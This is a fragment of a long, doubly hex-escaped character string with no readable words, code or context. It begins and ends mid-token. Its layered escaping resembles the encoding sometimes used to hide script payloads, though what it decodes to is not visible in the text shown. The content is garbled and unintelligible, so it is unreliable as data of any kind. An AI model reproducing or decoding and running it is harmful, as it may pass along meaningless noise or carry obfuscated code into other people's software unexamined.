5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x